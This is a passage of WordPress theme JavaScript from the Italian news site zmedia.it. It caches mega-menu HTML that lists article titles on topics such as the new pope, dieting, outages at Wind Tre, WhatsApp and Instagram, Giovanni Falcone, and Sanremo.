block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
